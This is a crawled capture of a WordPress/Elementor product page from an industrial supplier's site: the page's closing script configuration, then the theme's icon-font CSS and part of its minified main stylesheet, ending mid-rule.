var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1201,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.omkarsystems.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.omkarsystems.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.omkarsystems.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"17beb0b8e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"1200","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12921,"title":"Wiska%2050062897%20%E2%80%93%20Omkar%20Systems","excerpt":"","featuredImage":"https:\/\/www.omkarsystems.net\/wp-content\/uploads\/2023\/09\/Wiska-50062897.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/transmax-core/includes/elementor//assets/js/wgl_elementor_widgets.js?ver=1.0.0" id="wgl-widgets-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha-api-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.omkarsystems.net\/wp-admin\/admin-ajax.php","nonce":"965cb4bfa6","urls":{"assets":"https:\/\/www.omkarsystems.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.omkarsystems.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.omkarsystems.net","checkout_page_url":"https:\/\/www.omkarsystems.net","fragments_nonce":"7c906e9f33"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.omkarsystems.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":{"b9a6c00":{"add_backdrop_filter":"add-backdrop-filter","section_backdrop_filter":{"unit":"px","size":12,"sizes":[]}},"3b38e37c":{"add_backdrop_filter":"add-backdrop-filter","section_backdrop_filter":{"unit":"px","size":1,"sizes":[]}}},"ajaxurl":"https://www.omkarsystems.net/wp-admin/admin-ajax.php","svgURL":"https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/includes/elementor/assets/shapes/","elementorPro":"1"};
//# sourceURL=wgl-parallax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.9" id="wgl-parallax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.omkarsystems.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.omkarsystems.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df1daf9b31684f159dfce8423fae3cd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/fonts/flaticon/flaticon.css?ver=1.0.30
body_size: 435
content:
@font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.eot");
    src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
        url("./Flaticon.woff2") format("woff2"),
        url("./Flaticon.woff") format("woff"),
        url("./Flaticon.ttf") format("truetype"),
        url("./Flaticon.svg#flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
  font-family: Flaticon;
  font-size: inherit;
font-style: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

.flaticon-search:before {
    content: "\f101";
}
.flaticon-search-1:before {
    content: "\f102";
}
.flaticon-delivery:before {
    content: "\f103";
}
.flaticon-box:before {
    content: "\f104";
}
.flaticon-transportation:before {
    content: "\f105";
}
.flaticon-plane:before {
    content: "\f106";
}
.flaticon-goods:before {
    content: "\f107";
}
.flaticon-settings:before {
    content: "\f108";
}
.flaticon-global:before {
    content: "\f109";
}
.flaticon-placeholder:before {
    content: "\f10a";
}
.flaticon-trolley:before {
    content: "\f10b";
}
.flaticon-call:before {
    content: "\f10c";
}
.flaticon-levels:before {
    content: "\f10d";
}
.flaticon-dollar:before {
    content: "\f10e";
}
.flaticon-clock:before {
    content: "\f10f";
}
.flaticon-tick:before {
    content: "\f110";
}
.flaticon-done:before {
    content: "\f111";
}
.flaticon-play-button:before {
    content: "\f112";
}
.flaticon-right-arrow:before {
    content: "\f113";
}
.flaticon-left-arrow-1:before {
    content: "\f114";
}
.flaticon-arrow-down-sign-to-navigate:before {
    content: "\f115";
}
.flaticon-next:before {
    content: "\f116";
}
.flaticon-left-arrow-2:before {
    content: "\f117";
}
.flaticon-straight-quotes:before {
    content: "\f118";
}
.flaticon-heart-simple-shape-silhouette:before {
    content: "\f119";
}
.flaticon-heart:before {
    content: "\f11a";
}
.flaticon-heart-1:before {
    content: "\f11b";
}
.flaticon-loupe:before {
    content: "\f11c";
}
.flaticon-search-interface-symbol:before {
    content: "\f11d";
}
.flaticon-magnifiying-glass:before {
    content: "\f11e";
}
.flaticon-shopping-bags:before {
    content: "\f11f";
}
.flaticon-delivered:before {
    content: "\f120";
}
.flaticon-package:before {
    content: "\f121";
}
.flaticon-cart:before {
    content: "\f122";
}
.flaticon-paper-plane:before {
    content: "\f123";
}
.flaticon-shipping:before {
    content: "\f124";
}
.flaticon-sharing:before {
    content: "\f125";
}
.flaticon-placeholder-1:before {
    content: "\f126";
}
.flaticon-add:before {
    content: "\f127";
}
.flaticon-plus:before {
    content: "\f128";
}
.flaticon-plus-1:before {
    content: "\f129";
}
.flaticon-plus-2:before {
    content: "\f12a";
}
.flaticon-add-1:before {
    content: "\f12b";
}
.flaticon-bar-chart:before {
    content: "\f12c";
}
.flaticon-balance:before {
    content: "\f12d";
}
.flaticon-pie-chart:before {
    content: "\f12e";
}
.flaticon-delivery-1:before {
    content: "\f12f";
}
.flaticon-light-bulb:before {
    content: "\f130";
}
.flaticon-location:before {
    content: "\f131";
}
.flaticon-archive:before {
    content: "\f132";
}
.flaticon-truck:before {
    content: "\f133";
}
.flaticon-plus-3:before {
    content: "\f134";
}
.flaticon-close:before {
    content: "\f135";
}
.flaticon-close-1:before {
    content: "\f136";
}
.flaticon-check:before {
    content: "\f137";
}
.flaticon-remove:before {
    content: "\f138";
}
.flaticon-info:before {
    content: "\f139";
}
.flaticon-warning:before {
    content: "\f13a";
}
.flaticon-star:before {
    content: "\f13b";
}
.flaticon-home:before {
    content: "\f13c";
}
.flaticon-clipboard:before {
    content: "\f13d";
}
.flaticon-filter:before {
    content: "\f13e";
}
.flaticon-copy:before {
    content: "\f13f";
}
.flaticon-goal:before {
    content: "\f140";
}
.flaticon-pencil:before {
    content: "\f141";
}
.flaticon-check-1:before {
    content: "\f142";
}
.flaticon-close-2:before {
    content: "\f143";
}
.flaticon-link:before {
    content: "\f144";
}


--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/css/main.min.css?ver=1.0.30
body_size: 41055
content:
@charset "UTF-8";*{box-sizing:border-box}*:focus{outline:none !important}html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}mark{padding:0 5px;color:inherit}strong{font-weight:700}pre{max-width:100%;margin-top:18px;margin-bottom:20px;padding:20px;word-wrap:break-word;border:1px solid;overflow:auto}code,kbd,tt,var,pre{font-family:monospace}ul,ol{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}label{font-family:var(--transmax-content-font-family);color:var(--transmax-header-font-color);font-size:16px;font-weight:600;margin-left:0}legend{font-weight:700;font-family:var(--transmax-h4-font-family);font-size:var(--transmax-h4-font-size);color:var(--transmax-header-font-color)}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}dl{margin-bottom:1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}p{margin:0 0 16px 0}p:empty{display:none;padding:0;margin:0}a{transition:all .4s}a,a:active,a:focus,a:hover{text-decoration:none}p a{transition:color .3s}body.elementor-page main .wgl-container.wgl-content-sidebar,body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar){padding-right:15px;padding-left:15px}body.elementor-page main .wgl-container.wgl-content-sidebar .elementor,body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar) .elementor{margin-left:-15px;margin-right:-15px}body.elementor-page main .wgl-container,body.elementor-page .footer_top-area:not(.widgets_area) .wgl-container,body.elementor-editor-active main .wgl-container,body.elementor-editor-active .footer_top-area:not(.widgets_area) .wgl-container,body.elementor-editor-preview main .wgl-container,body.elementor-editor-preview .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}body.elementor-page main .wgl-container.full-width,body.elementor-page .footer_top-area:not(.widgets_area) .wgl-container.full-width,body.elementor-editor-active main .wgl-container.full-width,body.elementor-editor-active .footer_top-area:not(.widgets_area) .wgl-container.full-width,body.elementor-editor-preview main .wgl-container.full-width,body.elementor-editor-preview .footer_top-area:not(.widgets_area) .wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}body.elementor-page.single-footer main:not(:empty) .wgl-container,body.elementor-page.single-footer .footer_top-area:not(:empty) .wgl-container,body.elementor-editor-active.single-footer main:not(:empty) .wgl-container,body.elementor-editor-active.single-footer .footer_top-area:not(:empty) .wgl-container,body.elementor-editor-preview.single-footer main:not(:empty) .wgl-container,body.elementor-editor-preview.single-footer .footer_top-area:not(:empty) .wgl-container{max-width:none;margin-left:auto;margin-right:auto}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}.elementor-image-gallery .gallery-item{margin-top:0 !important}.elementor-image-gallery img{border:0 !important}.elementor-section.wgl-add-background-text:before{margin-left:calc(8.9vw / 2)}.elementor-section.wgl-add-background-text:before,.elementor-section.wgl-add-background-text .wgl-background-text{position:absolute;font-size:15.625vw;font-weight:200;line-height:.9em;letter-spacing:.585em;z-index:0;width:100%;text-align:center;white-space:nowrap;display:block;-webkit-user-select:none;user-select:none}.elementor-section.wgl-add-background-text:before{letter-spacing:.18em}.elementor-section.wgl-add-background-text.wgl-animation-background-text:before{display:none}.elementor-section.wgl-add-background-text .wgl-background-text .letter{display:inline-block;text-indent:0;opacity:0;letter-spacing:.18em}.elementor-section.wgl-add-background-text .wgl-background-text .letter:last-child{margin-right:-8.9vw}body.elementor-editor-active .elementor-section.wgl-add-background-text.wgl-animation-background-text:before{display:block}body.elementor-editor-active .wgl-products.appear-animation .product{opacity:1;transform:unset}body .elementor-element-overlay ul li:before,body .elementor-select-preset ul li:before{background:transparent}.elementor-widget-container .elementor-counter .elementor-counter-title{line-height:1.3;margin-top:12px;font-weight:500}.elementor-widget-container .elementor-divider,.elementor-widget-container .elementor-divider-separator{border-radius:inherit}.footer_wrapper{padding:24px 0}.footer_top-area p{margin-bottom:0}.footer_top-area.widgets_area .wgl-container{border-bottom:1px solid rgba(165,178,138,0.1)}.footer_top-area.widgets_area .row>div{padding-top:50px;padding-bottom:40px}.footer_top-area input[type=text],.footer_top-area input[type=url],.footer_top-area input[type=search],.footer_top-area input[type=email],.footer_top-area input[type=password],.footer_top-area input[type=tel],.footer_top-area input[type=time],.footer_top-area select,.footer_top-area textarea{background-color:#fff;border:1px solid #dcdcdc}.footer_top-area strong{font-weight:inherit}.footer_top-area .textwidget img{margin-bottom:20px}.footer_top-area .widget.widget_wgl_posts .recent-posts-widget{padding-top:0}.footer_top-area .footer-link{position:relative;z-index:1}.footer_top-area .footer-link:before{content:"";position:absolute;z-index:1;display:block;bottom:0;border-bottom:1px solid;width:0;right:auto;left:50%;transform:translateX(-50%);visibility:visible;transition:all .3s ease-in-out 0s,color 0s}.footer_top-area .footer-link:hover{color:#fff !important}.footer_top-area .footer-link:hover:before{width:100%;color:#fff !important}.footer{position:relative;overflow:clip}.footer .elementor-section .elementor-container{width:100%}.footer .widgets_area .row{border-top-width:1px;border-top-style:solid;border-top-color:transparent}.footer .widgets_area .title-wrapper{margin:0 0 32px}.footer .widgets_area .title-wrapper .rsswidget img{margin-top:6px}.footer .blog-posts .blog-post_title{margin-top:-5px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.footer .gallery-caption{display:none}.footer .mc4wp-form-fields{position:relative}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]){width:100%;text-align:left;border:0;border-bottom:1px solid #6d7078;background-color:transparent;color:#dbdbdb;height:40px;font-size:14px;font-weight:400;padding-right:0;padding-left:0;margin-bottom:20px}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox])::placeholder{font:inherit;line-height:inherit;color:inherit;outline:0;-webkit-appearance:none;transition:.4s;transform:translateY(0) scale(1);transform-origin:left bottom}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]):active::placeholder,.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]):focus::placeholder{opacity:0}.footer .mc4wp-form-fields input[type=submit]{transition:all 400ms;margin-bottom:0;padding:0 34px;height:44px;text-transform:uppercase;font-weight:bold;font-size:13px;color:#fff !important;letter-spacing:0}.footer .mc4wp-form-fields input[type=submit]:hover,.footer .mc4wp-form-fields input[type=submit]:active,.footer .mc4wp-form-fields input[type=submit]:focus{background:transparent !important}.footer .transmax_wave_footer{display:block;position:absolute;top:0;width:100%}.footer .transmax_wave_footer svg{width:100%;left:0;top:0;height:100%;position:absolute}.primary-nav.footer-menu .menu-item{display:inline-block;margin:0 20px}.copyright{font-size:16px}.copyright p{margin:0}body.single.single-footer header,body.single.single-footer header+.page-header{display:none}input[type=text],input[type=url],input[type=search],input[type=email],input[type=password],input[type=tel],input[type=time],input[type=number],input[type=date],select,textarea{display:block;height:60px;max-width:100%;margin:0 0 10px 0;color:#3c3c3c;border:0;padding:0 20px;font-family:var(--transmax-header-font-family);font-size:16px;font-weight:400;line-height:1.7;text-transform:unset;transition:.3s;background:#f5f5f5}input[type=radio],input[type=checkbox]{cursor:pointer;position:absolute;z-index:-1;opacity:0;visibility:hidden}input[type=radio]+label,input[type=radio]+span,input[type=checkbox]+label,input[type=checkbox]+span{display:inline-flex;align-items:baseline;-webkit-user-select:none;user-select:none;cursor:pointer}input[type=radio]+label::before,input[type=radio]+span::before,input[type=checkbox]+label::before,input[type=checkbox]+span::before{content:"";display:inline-block;font-size:12px;width:1em;height:1em;flex-shrink:0;flex-grow:0;border:0;color:var(--transmax-primary-color);box-shadow:inset 0 0 0 1px currentColor;opacity:.7;transform:translateY(1px);margin-right:.7em;background-repeat:no-repeat;background-position:center center;background-size:50% 50%;transition:.2s ease-in-out}input[type=radio]:not(:disabled):not(:checked)+label:hover::before,input[type=radio]:not(:disabled):active+label::before,input[type=radio]:not(:disabled):not(:checked)+span:hover::before,input[type=radio]:not(:disabled):active+span::before,input[type=checkbox]:not(:disabled):not(:checked)+label:hover::before,input[type=checkbox]:not(:disabled):active+label::before,input[type=checkbox]:not(:disabled):not(:checked)+span:hover::before,input[type=checkbox]:not(:disabled):active+span::before{box-shadow:inset 0 0 0 1px currentColor;opacity:1}input[type=radio]:focus:not(:checked)+label::before,input[type=radio]:focus:not(:checked)+span::before,input[type=checkbox]:focus:not(:checked)+label::before,input[type=checkbox]:focus:not(:checked)+span::before{box-shadow:inset 0 0 0 1px currentColor;opacity:1}input[type=radio]:checked+label::before,input[type=radio]:checked+span::before,input[type=checkbox]:checked+label::before,input[type=checkbox]:checked+span::before{box-shadow:inset 0 0 0 1px currentColor,inset 0 0 0 3px #fff,inset 0 0 0 7px currentColor;opacity:1}input[type=radio]:disabled+label::before,input[type=radio]:disabled+span::before,input[type=checkbox]:disabled+label::before,input[type=checkbox]:disabled+span::before{background-color:currentColor;opacity:.2}input[type=text]::placeholder,input[type=url]::placeholder,input[type=search]::placeholder,input[type=email]::placeholder,input[type=password]::placeholder,input[type=tel]::placeholder,input[type=time]::placeholder,textarea::placeholder,select::placeholder{font:inherit;line-height:inherit;color:inherit;outline:0;-webkit-appearance:none;transition:.4s;transform:translateY(0) scale(1);transform-origin:left bottom}input[type=text]:active::placeholder,input[type=text]:focus::placeholder,input[type=url]:active::placeholder,input[type=url]:focus::placeholder,input[type=search]:active::placeholder,input[type=search]:focus::placeholder,input[type=email]:active::placeholder,input[type=email]:focus::placeholder,input[type=password]:active::placeholder,input[type=password]:focus::placeholder,input[type=tel]:active::placeholder,input[type=tel]:focus::placeholder,input[type=time]:active::placeholder,input[type=time]:focus::placeholder,textarea:active::placeholder,textarea:focus::placeholder,select:active::placeholder,select:focus::placeholder{opacity:0}input[type=submit],button{display:inline-block;height:60px;max-width:100%;margin-bottom:0;border:0;border-radius:0;background:unset;outline:0;padding:6px 26px;font-family:inherit;font-size:14px;line-height:30px;font-weight:700;cursor:pointer;-webkit-appearance:none;transition:.4s;text-transform:uppercase}input[type=submit]:hover,button:hover{color:#fff}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{opacity:1}input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{color:#fff}textarea{height:120px;padding:18px 20px}textarea::placeholder{text-transform:unset}select{width:100%;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--transmax-bg-caret);background-size:9px;background-repeat:no-repeat;background-position:calc(100% - 24px) center}.input-bg-white input,.input-bg-white textarea{background-color:#fff}form.post-password-form{margin-bottom:20px}form.post-password-form p:first-child{margin-bottom:24px}form.post-password-form label{display:inline-block;width:100%;margin-right:8px}@media(min-width:600px){form.post-password-form label{width:calc(100% - 130px);max-width:270px}}form.post-password-form label input[type=password]{width:100%;margin-top:5px}form.post-password-form input[type=submit]{min-width:100px;transform:translateY(-2px)}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}.wgl-container .wgl-container{width:100%}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.wgl-container.wgl-content-sidebar .elementor-section-wrap{margin-left:-15px;margin-right:-15px}#main .wgl-container .wgl_wrapper{left:0 !important}.row:after,.row:before,.wgl-container:after,.wgl-container:before,.clearfix:after,.clearfix:before{content:"";display:table;line-height:0}.wgl-container:after,.row:after,.clear,.clearfix:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.wgl-carousel{position:relative;z-index:1}.wgl-carousel_swiper a,.wgl-carousel_swiper a:hover,.wgl-carousel_swiper a:focus{transition:.4s}a:hover{color:inherit}.wgl-icon{display:inline-block;transition:.4s}.wgl-icon svg{height:1em;width:1em;transition:inherit}.wgl-number{display:inline-block;transition:.4s}.wgl-number .number{width:1em;height:1em;position:relative;display:block}body .hover_links a{color:inherit;-webkit-text-decoration:underline transparent;text-decoration:underline transparent;transition:color .3s,-webkit-text-decoration-color .3s;transition:color .3s,text-decoration-color .3s;transition:color .3s,text-decoration-color .3s,-webkit-text-decoration-color .3s}body .hover_links a:hover{color:var(--transmax-primary-color);-webkit-text-decoration-color:var(--transmax-primary-color);text-decoration-color:var(--transmax-primary-color)}body .hover_links.white a:hover{color:#fff;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.aleft{text-align:left}.acenter{text-align:center}.aright{text-align:right}.ajustify{text-align:justify}.aleft .wgl-layout-left{justify-content:flex-start}.aleft .wgl-layout-right{justify-content:flex-end}.acenter .wgl-layout-left,.acenter .wgl-layout-right{justify-content:center}.aright .wgl-layout-left{justify-content:flex-end}.aright .wgl-layout-right{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletleft{text-align:left}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter{text-align:center}body:not([data-elementor-device-mode=desktop]) .a-tabletright{text-align:right}body:not([data-elementor-device-mode=desktop]) .a-tabletjustify{text-align:justify}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-left{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-right{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-tablet-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-tablet-left{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-tablet-right{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-left,body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-right{justify-content:center}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-tablet-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-tablet-left{justify-content:center}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-tablet-right{justify-content:center}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-left{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-right{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) 